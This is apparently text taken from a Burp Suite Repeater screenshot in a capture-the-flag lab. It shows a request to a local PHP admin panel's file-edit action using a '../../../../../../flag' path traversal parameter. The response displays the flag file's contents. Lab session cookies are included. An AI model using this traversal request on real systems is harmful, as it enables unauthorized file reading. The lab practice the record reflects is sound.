 Burp Project Intruder Repeater Window Logger++ Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Knife
12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /admin/admin.php?action=file&ctrl=edit&path=../../../../../../flag HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: frame
13 Referer: http://127.0.0.1/admin/admin.php?action=file&ctrl=lists
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: COOKIE_LAST_ADMIN_USER=admin; cookies_accepted=1; well_sid=
nl9gu4co34r1bpog7u946iov81; well_token=
b26urUKc_2BIdfp3R_2FJwL0AkuWVW1QVsewdxCt3PvN9UPZGHoPIlXZ9PAZ1IxeT9pODiBxFPA6ukUv03tsHXuZ
MUbnQplMvSeHX3DHMVBDcid73IFSnx5G7JEu9tknt6fD; PHPSESSID=rgsbnnajt2rb94ah8e1u7njelo;
GSESSIONID=1tdkn0n9iflt0vuk2ujhue4sgfu3vgvmu0cbnua3inuic79f2k
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
</a>
·<a href="javascript:void(0)" onclick="window.location.reload();">
刷新
</a>
】
25 </div>
26 <form action="admin.php" method="post" onsubmit="
if($('name').value==''){alert('文章标题必须填写');return false;}">
27
28 <table width="800" border="0" cellspacing="0" cellpadding="1" class="addtable">
29 <tr>
30 <td colspan="2" scope="col">
31 <input name="name" type="hidden" id="name" value="../../../../../../flag" />
<textarea name="filedata" id="filedata" style="width:100%;">
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
</textarea>
</td>
32 </tr>
33 <tr>
34 <td colspan="2" scope="col">
<input name="action" type="hidden" value="file" />
35 <input name="ctrl" type="hidden" value="save" />
36 <input name="path" type="hidden" value="../../../../../../flag" />
37 <input type="submit" name="Submit" id="submits" value="保存" />
</td>
38 </tr>
39 </table>
40 </form>
41 </body>
42 </html>
43
44
INSPECTOR
? Search... 0 matches
? Search... 0 matches